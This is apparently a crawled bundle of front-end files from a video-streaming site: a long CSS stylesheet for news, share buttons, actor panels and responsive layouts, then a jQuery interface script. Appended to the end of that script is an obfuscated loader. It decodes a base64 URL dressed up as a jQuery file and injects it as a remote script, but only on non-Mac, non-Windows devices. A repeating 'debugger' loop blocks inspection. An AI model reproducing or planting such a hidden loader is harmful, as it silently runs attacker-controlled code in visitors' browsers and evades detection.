.news-page .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-left-radius: 40px;
    border-bottom-left-radius: 40px;
}
.news-page .btn-group > .btn:last-child:not(:first-child) {
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}

/* news-share */
.news-share{ font-size: 0; text-align: center; margin-bottom: 20px; }
.news-share .bdsharebuttonbox > a{ float: none; display: inline-block; margin: 5px!important; }

/* news-tags */
.news-tags{ margin-bottom: 10px;}
.news-tags > a{
    display: inline-block;
    margin: 0 10px 10px 0;
    font-size: 12px;
    border-radius: 2px;
    box-shadow: none;
    line-height: 18px;
    padding: 5px 12px;
    font-weight: 700;
    background-color: #f9f9f9;
    transition: .15s ease-in-out;
}
	.news-tags > a:hover{ color: #fff; background-color: #1E9FFF; }

/* news-more */
.news-more{ margin-bottom: -20px; position: relative; color: #666; }
.news-more li{ line-height: 30px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.news-more li a{ color: #666; }
.news-more li a:hover{ color: #1E9FFF; }

/* special-intro  */
.special-intro{ clear: both; position: relative; margin-top: 20px; }
.special-intro-pic{ float: left; width: 45%;}
.special-intro-pic img{ display: block; width: 100%;}
.special-intro-text{ overflow: hidden; padding-left: 25px; }
.special-intro-text h2{ line-height: 1.2;  font-size: 36px; color: #000; font-weight: 400; margin-bottom: 10px; }
.special-intro-text .special-content{ line-height: 1.8; color: #666; font-size: 16px; overflow-x: hidden; overflow-y: auto; max-height: 285px; }
.special-intro-text .special-share{ margin-left: -6px; position: absolute; bottom: 0; }

/* actor-panel */
.actor-panel .actor-avatar{ width: 240px; float: left; margin-bottom: 15px; }
.actor-panel .actor-avatar > img{ display: block; width: 100%;  }
.actor-panel .actor-avatar > .actor-share{ margin: 9px 0 0 -6px; }
.actor-panel .actor-intro{ overflow: hidden; padding-left: 25px; margin-bottom: 15px;}
.actor-panel .actor-intro h2{ font-size: 36px; font-weight: 400; line-height: 1.2; margin-bottom: 15px; }
.actor-panel .actor-intro .info{ clear: both; margin-bottom: 10px; }
.actor-panel .actor-intro .info li{ float: left; width: 50%; padding: 4px 20px 4px 90px; line-height: 20px; }
.actor-panel .actor-intro .info .title{ float: left; margin-left: -90px; }
.actor-panel .actor-intro .info .cont{ color: #666; }
.actor-panel .actor-intro .intro{ line-height: 24px; color: #666; overflow: hidden; max-height: 120px; }
.actor-panel .actor-more{ clear: both; border-top: 1px solid #f5f5f5; padding-top: 15px; text-align: center; }
.actor-panel .actor-more .owl .caret{ 
	-webkit-transform: rotate(180deg);
	   -moz-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		 -o-transform: rotate(180deg);
			transform: rotate(180deg);
}


/* four-zero-four */
.four-zero-four{ text-align: center; padding: 50px;}
.four-zero-four h2{ font-size: 96px; }
.four-zero-four h3{ font-size: 30px; padding-bottom: 10px; }
.four-zero-four p{ font-size: 18px; padding: 10px; color: #666; }
.four-zero-four .btn{ margin: 0 5px; border-radius: 100px; padding-left: 20px; padding-right: 20px; }

/* latest-primary */
.latest-tabs > li{ 
    float: left; 
    width: 20%; 
    height: 35px;
    line-height: 33px;
    overflow: hidden;
    text-align: center; 
    background-color: #f6f6f6;
    cursor: pointer;
    transition: .3s;
}
.latest-tabs > li.active{
    color: #fff;
    background-color: #1E9FFF;
	border-radius: 6px;
} 

/* comments-group */
.comments-group{ margin-top: 20px; }
.comments-group li{ 
    position: relative;
    padding: 15px 0;
    padding-left: 60px;
    overflow: hidden;
    border-top: 1px solid #f3f3f3; 
}
    .comments-avatar{ 
        position: absolute; 
        top: 2px; 
        left: 0; 
        font-size: 48px;
        color: #999;
    }
    .comments-info{ line-height: 24px; color: #333; } 
    .comments-info .comments-user{ margin-bottom: 3px; color: #999; } 
    .comments-info .comments-user strong{ color: #181818; margin-right: 20px; } 


/* play-soshm */
.play-soshm { float: left; padding-top: 8px; }
.soshm-item { float: left; cursor: pointer; }
.soshm-item + .soshm-item{ margin-left: 8px; }
.soshm-item-icon {
    display: block;
    width: 32px;
    height: 32px;
    padding: 5px;
    margin: 0;
    vertical-align: middle;
    border-radius: 50%
}
.soshm-item-icon img {
    vertical-align: top;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%
}
.soshm-item-text {
    display: none;
    font-size: 14px;
    color: #666
}
.soshm-item.weixin .soshm-item-icon {  background: #49b233; }
.soshm-item.weixin:hover .soshm-item-icon { background: #398a28 }
.soshm-item.yixin .soshm-item-icon { background: #23cfaf }
.soshm-item.yixin:hover .soshm-item-icon { background: #1ca38a }
.soshm-item.weibo .soshm-item-icon { background: #f04e59 }
.soshm-item.weibo:hover .soshm-item-icon { background: #ec1f2d }
.soshm-item.qzone .soshm-item-icon { background: #fdbe3d}
.soshm-item.qzone:hover .soshm-item-icon { background: #fcad0b}
.soshm-item.renren .soshm-item-icon { background: #1f7fc9}
.soshm-item.renren:hover .soshm-item-icon { background: #18639d}
.soshm-item.tieba .soshm-item-icon { background: #5b95f0}
.soshm-item.tieba:hover .soshm-item-icon { background: #2c77ec}
.soshm-item.douban .soshm-item-icon { background: #228a31}
.soshm-item.douban:hover .soshm-item-icon { background: #186122}
.soshm-item.tqq .soshm-item-icon { background: #97cbe1}
.soshm-item.tqq:hover .soshm-item-icon { background: #6fb7d6}
.soshm-item.qq .soshm-item-icon { background: #4081e1}
.soshm-item.qq:hover .soshm-item-icon { background: #2066ce}
.soshm-item.weixintimeline .soshm-item-icon { background: #1cb526}
.soshm-item.weixintimeline:hover .soshm-item-icon { background: #15891d}
.soshm-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 15px 20px
}
.soshm-group .soshm-item {
    display: block;
    float: none;
    margin: 0
}
.soshm-pop {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    z-index: 9999;
    background: rgba(0, 0, 0, .65);
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}
.soshm-pop-show {
    opacity: 1;
    -webkit-transition-duration: .6s;
    transition-duration: .6s
}
.soshm-pop-show .group1 {
    -webkit-animation: soshtrans 1.2s 1 ease;
    animation: soshtrans 1.2s 1 ease
}
.soshm-pop-show .group2 {
    -webkit-animation: soshtrans 1.7s 1 ease;
    animation: soshtrans 1.7s 1 ease
}
.soshm-pop-show .group3 {
    -webkit-animation: soshtrans 2.2s 1 ease;
    animation: soshtrans 2.2s 1 ease
}
.soshm-pop-show .group4 {
    -webkit-animation: soshtrans 2.7s 1 ease;
    animation: soshtrans 2.7s 1 ease
}
.soshm-pop-hide {
    opacity: 0;
    -webkit-transition-duration: 1s;
    transition-duration: 1s
}
.soshm-pop-hide .group1 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards
}
.soshm-pop-hide .group2 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards
}
.soshm-pop-hide .group3 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards
}
.soshm-pop-hide .group4 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards
}
.soshm-pop-sites {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}
.soshm-pop .soshm-item-icon {
    width: 42px;
    height: 42px;
    padding: 10px
}
.soshm-weixin-sharetip {
    position: fixed;
    overflow: hidden;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size:50% auto;
    z-index:-1;
    opacity:0;
    visibility:hidden;
    -webkit-transition:all .6s ease-out;
    transition:all .6s ease-out
}
.soshm-weixin-sharetip.weixin-sharetip-show{
    z-index:9999;
    opacity:1;
    visibility:visible
}
@-webkit-keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@-webkit-keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}

@keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}    

/* role-relation */
.role-relation{ margin-top: 10px; }
.role-relation table{ width: 100%; font-size: 12px; border: 1px solid #ededed; }
.role-relation table th{background-color: #fcfcfc; white-space: nowrap;}
.role-relation table th,
.role-relation table td{padding: 10px 13px; vertical-align: middle; border: 1px solid #eee; }
.role-relation table > tbody > tr:nth-child(2n+1) td{ background-color: #fcfcfc; }
.role-relation table:first-child > tbody > tr:nth-child(1) td{ white-space: nowrap; background-color: #f5f5f5; font-weight: 700;}
.role-relation table > tbody > tr > td:nth-child(-n+2){ text-align: center; min-width: 80px; }
.role-relation table td p{ min-width: 200px; }

@media (min-width: 768px) and (max-width: 1024px) {
	.container{ width: 960px;}
	.navbar-primary{}
	.navbar-nav > li{ }
	.navbar-nav > li > a{ padding: 0 17px; }
    .navbar-primary .navbar-nav > li > a{ padding: 0 18px; }
    .navbar-primary .navbar-nav > li:first-child > a{ padding-left: 0; }
	.panel-main{ width: 720px; }
	.panel-aside{ width: 180px; }
	.panel-main .thumbnail-group > li:nth-child(n+5){ display: none; }
	.thumbnail-group > li{ width: 165px; } 
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ width: 165px; height: 222px; } 	
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ width: 165px; height: 95px; } 
	.thumbnail-group-special > li{ width: 215px; }
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ width: 215px; height: 110px; }    
	.panel-max{ padding: 0; }    
	.panel-max .thumbnail-group > li{ width: 168px; } 
	.panel-max .thumbnail-group > li > .thumbnail,
	.panel-max .thumbnail-group > li > .thumbnail img{ width: 168px; height: 225px; } 	
	.rank-group > li{ line-height: 32px; }
	.rank-group > li .rank-num{ margin-top: 7px;}
	.filter-primary{ font-size: 15px;}
	.filter-primary dd{ padding: 0 5px; }
	.filter-append dd{ width: 55px; }
	.category dd > a{ padding: 0 13px; margin-right: 8px; }	
	.detail-play-list li{ width: 12.5%; }
	.detail-hot .thumbnail-group > li:nth-child(n+6){ display: none; }
	.detail-source{ width: 650px; }
	.play .player{ height: 520px; }
	.news-main { width: 640px; }
	.news-aside{ width: 300px; }
	.special-intro-text h2{ font-size: 30px; margin-bottom: 10px; line-height: 1.2; }
	.special-intro-text p{ line-height: 1.8; font-size: 14px; max-height: 100px; }
	.latest-primary .thumbnail-group > li:nth-child(n+6){ display: none; }
	.latest-primary .thumbnail-group > li{ width: 168px; } 
	.latest-primary .thumbnail-group > li > .thumbnail,
	.latest-primary .thumbnail-group > li > .thumbnail img{ width: 168px; height: 225px; } 	
    .latest-primary .list-group > li{ line-height: 24px; font-size: 13px;}
    .latest-listing .thumbnail-group > li:nth-child(n+11){ display: none; }
}

@media (max-width: 767px) {
    .content{ padding-top: 44px; }
	.container{ width: auto;}
	.header{ 
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        padding: 0;
        height: 44px; 

        z-index: 999;
    }    
    .navbar-header{ height: 44px; padding: 0; }
	.navbar .container{ height: auto; }
	.navbar-brand{ height: 44px; padding: 10px 0 0 10px; }
    .navbar-brand img{ height: 24px; }
	.navbar-toggle .iconfont-history{ font-size: 18px; }
	.navbar-toggle{
		float: right;
		width: 40px;
		height: 44px;
		line-height: 44px;
		text-align: center;
		overflow: hidden;
		font-size: 16px;
		background-color: transparent;
		border-radius: 3px;
	}    
    .navbar{ display: none; }
    .navbar.in{ display: block; }
    .navbar{ background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,.1); }
	.navbar-subnav,
	.navbar-primary{  height: auto; padding: 5px 0; }
    .navbar-nav > li.movie{ display: none;}
    .navbar-nav > li{ width: 25%;}
	.navbar-nav > li + li:before { display: none; }
	.navbar-nav > li > a:after{ display: none; }
	.navbar-nav > li > a{ width: auto; height: 35px!important; line-height: 35px!important; font-size: 14px; padding: 0; }	
	.navbar-nav > li > a:hover,
	.navbar-nav > li > a:active,
	.navbar-nav > li.active > a,
	.navbar-nav > li.active > a:hover,
	.navbar-nav > li.active > a:active{ color: #1E9FFF; background-color: #fff; border-radius: 3px;}  
    .navbar-primary .navbar-nav > li > a:hover,
	.navbar-primary .navbar-nav > li > a:active,
    .navbar-primary .navbar-nav > li.active > a,
	.navbar-primary .navbar-nav > li.active > a:hover,
	.navbar-primary .navbar-nav > li.active > a:active{ color: #1E9FFF;} 
	
    .navbar-history > .dropdown-menu{ top: 44px; right: 0; width: 100%; }
	.footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
	.backtop{ bottom: 30px; }
	.backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #1E9FFF; }
	.container > .panel:first-child{ margin-top: 0; }
	.panel{ margin-top: 10px; padding: 5px; }
	.panel-main{ width: auto; float: none; }
	.panel-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
	.panel-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }  
	.panel-more{ font-size: 12px; }  
	.thumbnail-group{ margin: 0; }
	.thumbnail-group > li{ float: left; width: 33.33333%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
	.thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ width: 100%; height: 145px; }	
	.thumbnail-group-small > li > .video-info { padding-top: 5px; } 	
	.thumbnail-group-small > li > .video-info > h4{ font-size: 12px; } 
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 70px; } 	
	.thumbnail-group-special > li{ float: none; width: auto; }
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }	
	.panel-main .thumbnail-group > li:nth-child(n+10){ display: none; }
	.rank-group{ padding: 5px; margin-top: 0; }	
	.rank-group > li:nth-child(n+11){ display: none; }
	.rank-group > li{ line-height: 30px; float: left; width: 50%; }
	.rank-group > li .rank-title{ right: 10px; left: 20px; }
	.rank-group > li .rank-grade{ display: none;}
	.filter{ }
	.filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
	.filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
	.filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
	.category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
	.category dt{ padding: 0 5px; }
	.category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
	.category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
	.category dd a:hover,.category dd a:active{ color: #1E9FFF; background-color: transparent; }
	.category dd a.active,
	.category dd a.active:hover,
	.category dd a.active:active{ color: #fff; background-color: #1E9FFF; }
	.detail{ padding: 0 5px; }
	.panel .breadcrumbs{ padding: 5px 5px 10px 5px; }
    .detail-info .detail-header{ margin-bottom: 0; }
	.detail-poster{ width: 100px; }
	.detail-poster > a img{ min-height: 110px; } 
	.detail-info{ float: none; width: auto; padding-left: 15px; }
	.detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
	.detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }	
	.detail-info h3{ font-size: 14px; margin-bottom: 5px; }
	.detail-info .detail-actor > li{ padding: 0; line-height: 20px; white-space: normal; font-size: 12px; }
	.detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
	.detail-info .detail-actor > li a:after{  display: none; }
	.detail-info .detail-actor > li p{ width: auto; }
	.detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
	.detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
	.detail-tab > li{ 		
		float: none; 
		margin: 0;
		display: inline-block; 
		vertical-align: bottom; 
		font-size: 14px; 
		border: 0 none;
		background-color: #fff;
	}
	.detail-tab > li > a{ padding: 10px 15px;  }
	.detail-tab > li.active > a,
	.detail-tab > li.active > a a:hover{ border-bottom: 2px solid #1E9FFF; padding-bottom: 8px; }	
	.detail-play-list li{ width: 25%; }	
	.detail-play-list li > a{ line-height: 30px; font-size: 13px; }	
	.detail-hot .thumbnail-group > li:nth-child(n+7){ display: none; }
	.play{padding: 10px 0 0 0; }
	.play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
	.play .player{ height: 200px; box-shadow: none;}
	.play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
	.play-source .detail-play-list li{ width: 25%; }
	.play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
	.play-interaction > .play-btn{ margin-top: 8px; }
	.play-interaction > .play-btn > a{ padding: 0 13px; }
	.play-summary{ display: none; }
	.play-intro{ padding: 10px 5px 0 5px; }
	.play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
	.play-intro a{ margin-right: 5px; color: #666; }	
	.news-main,.news-aside{ width: auto; float: none; }
	.news-group{ margin: 0 0 0 18px;  }
	.news-group > li > .rank-title{ left: 0; right: 20px; }
	.news-listing{ margin: 0; }
	.news-listing > li{ padding: 10px; }
	.news-listing .news-thumbnail{ width: 125px; height: 80px; }
	.news-listing .news-info{ padding-left: 10px; }
	.news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
	.news-listing .news-info p{ display: none; }
	.tags-group{ margin: 5px; }
	.news-panel{ padding: 20px 10px; }
	.news-panel .breadcrumbs{ display: none; }		
	.news-panel .news-preview{ display: none;}
	.news-panel .news-caption > h2{ font-size: 20px; line-height: 1.2; }	
	.news-panel .news-caption > p{ font-size: 12px; }	
	.news-panel .news-caption > p > span{ margin-right: 10px; }	
	.news-panel .news-content{ font-size: 15px; }
	.news-panel .news-more{ margin-bottom: 0; }
	.special-intro-pic{ float: none; width: 100%; }
	.special-intro-text{ padding: 0; }
	.special-intro-text h2{ font-size: 18px; margin: 5px 0; }
	.special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
	.special-intro-text .special-share{ position: static; }
	.actor-panel .actor-avatar{ width: 30%; margin-bottom: 0; }
	.actor-panel .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
	.actor-panel .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
	.actor-panel .actor-intro .info{ clear: both; margin-bottom: 10px; }
	.actor-panel .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
	.actor-panel .actor-intro .info .title{margin-left: -80px; }
    
    .latest-primary .latest-tabs{ margin: 5px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }
    .latest-primary .thumbnail-group > li:nth-child(n+7){ display: none; }
    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }    
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media screen and (max-width: 320px){
	.thumbnail-group > li{ padding: 5px; }
	.thumbnail-group > li > h5{ font-size: 12px; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ height: 120px; }
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 60px; } 	
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ height: auto; }	
	.rank-group > li{ font-size: 12px; line-height: 28px; }
	.filter-primary dd{ padding: 2px; }
	.filter-primary dd > a{ font-size: 12px; margin: 2px; }
	.detail-play-list li{ width: 25%; font-size: 12px; }
	.detail-play-list li > a{ line-height: 30px; }
	.news-listing .news-thumbnail{ width: 100px; height: 70px; }
	.news-listing .news-info h5{height: 70px; line-height: 23px; font-size: 15px; }
    .play-interaction > .play-btn > a{ padding: 0 10px; }
    .play-soshm{ padding-top: 10px; }
    .soshm-item + .soshm-item { margin-left: 5px; }
    .soshm-item-icon{ width: 28px; height: 28px; }
}
.nav-txt{
	float: right;
    margin-left: 10px;
}
.nav-span{
	line-height: 36px;
    text-align: center;
    font-size: 14px;
}

--- FILE ---
content_type: application/javascript
request_url: https://mbw55.com/template/amj/js/base.js?3.7.180327
body_size: 1910
content:
$(function () {
	
	/* data-hover="owl" */
    if ($('[data-hover="owl"]').length && $('[data-hover="owl"]').is(":visible")) {		
        var $allDropdowns = $();
        $allDropdowns = $allDropdowns.add($('[data-hover="owl"]').parent());
        $('[data-hover="owl"]').each(function () {			
            var $this = $(this),
                $parent = $this.parent(),
                delay = 200,
                timeoutHover;

            $parent.hover(function () {				
                window.clearTimeout(timeoutHover);
                $allDropdowns.removeClass('open');
                if (!$parent.hasClass('open')) {
                    $parent.addClass('open');
                }
            }, function () {
                timeoutHover = window.setTimeout(function () {
                    $parent.removeClass('open');
                }, delay);
            });
        });
    }
	
	 /* owl */
    $('[data-toggle="owl"]').on('click', function (event) {
        event.preventDefault();
        var selector = $(this).attr('data-target'),
			mask = $(this).attr('data-backdrop');			
        if (!selector){
            selector = $(this).attr('href');
            selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '');
        }	
		if(mask){
            if (!$(this).hasClass('owl')) {
				$('[data-toggle="owl"]').removeClass('owl');
                $(this).addClass('owl');
                $(selector).addClass('in');
            } else {
                $(this).removeClass('owl');
                $(selector).removeClass('in');
            }
        } else {
			backdrop = $('.backdrop');				
			if (!backdrop.length) {				
				$(document.body).append('<div class="backdrop in"></div>');
			}  
            if (!$(this).hasClass('owl')) {
                $('[data-toggle="owl"]').removeClass('owl');
                $(this).addClass('owl');
                $(selector).addClass('in');
                backdrop.addClass('in');
            } else {
                $(this).removeClass('owl');
                $(selector).removeClass('in');
                backdrop.removeClass('in');
            }
            $('.backdrop').on('click', function (event) {
                event.preventDefault();
                $('[data-toggle="owl"]').removeClass('owl');
                $(this).removeClass('in');
				$(selector).removeClass('in');
            });
        }
    });

    /* data-dismiss="owl" */
    $('[data-dismiss="owl"]').on('click', function (event) {
        event.preventDefault();
        var $this = $(this),
			selector = $this.attr('data-target'),
			backdrop = $('.backdrop');
        if (!selector) {
            selector = $this.attr('href');
            selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '');
        }
        var $parent = $(selector);
        if (!$parent.length) $parent = $this.closest('.dropdown');
        $('[data-toggle="owl"]').removeClass('owl');
        $parent.removeClass('in');
        if (backdrop.length) {
            backdrop.removeClass('in');
        }
        return false;
    });
		
	/* filter-more */	
	$("#filter-more > a").on('click', function (event) {
        event.preventDefault();
        var that = $(this),
			selector = $("#filter-append");   
        if (selector.is(":visible")){
            selector.slideUp("fast");
			that.find(".text").text("展开筛选");
        }else{
			selector.slideDown("fast");
			that.find(".text").text("收起筛选");
		}
    });
	
	/* detail-intro-more */	
	$("#detail-intro-more").on('click',
    function(event) {
        event.preventDefault();
        var that = $(this),
        selector = that.parent("li");
        if (selector.hasClass("owl")) {
            selector.removeClass("owl");
            that.text("详情");
        } else {
            selector.addClass("owl");
            that.text("收起");
        }
    });
	
	/* actor-more */	
	$("#actor-more > a").on('click', function (event) {
        event.preventDefault();
        var that = $(this),
			selector = $("#actor-intro");   
        if (that.hasClass("owl")){
			selector.css("max-height","120px");
			that.removeClass("owl");
			that.find(".text").text('查看更多');
        }else{
			selector.css("max-height","5000px");
			that.addClass("owl");
			that.find(".text").text('收起');
		}
    });

    $('img.loading').lazyload({data_attribute:'original',threshold:5,effect:'fadeIn'});
  	
    $('.ff-playurl').each(function(i){
          $this = $(this);
          $config = $this.attr('data-more')*1;
          $max = $this.find('li a').size();
          if(($config+2) < $max && $config>0){
              $max_html = $($this.find('li:last').prop("outerHTML")).find('a').attr('href','#all').html('全部...');
              $max_html = '<li class="'+$this.find('li').attr('class')+'">'+$max_html.prop("outerHTML")+'</li>';
              $this.find('li').each(function(n){
                  if(n+1 > $config){
                      $(this).hide();
                  }
              });
              $this.find('li').eq($config).after($max_html);
              $this.find('li:last').show();
          }
      });
      //more点击
      $('.ff-playurl').on('click', 'a', function(e){
          if($(this).attr('href') == '#all'){
              $(this).parent().parent().find('li').show();
              $(this).parent().remove();
              return false;
          }
      });
});

// Javacsript Tab Change
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById("con_"+name+"_"+i);
		menu.className=i==cursel?"active":"";
		con.style.display=i==cursel?"block":"none";
	}
}
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://mbw55.com/static/js/home.js
body_size: 8896
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
